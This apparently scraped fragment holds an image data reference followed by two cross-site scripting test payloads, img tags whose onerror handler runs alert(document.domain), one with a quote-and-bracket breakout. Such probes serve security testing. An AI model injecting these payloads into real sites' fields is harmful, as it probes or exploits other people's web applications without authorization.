 a "><img src="x" onerror="alert(document.domain)> ><img src=x onerror=alert(document.domain)>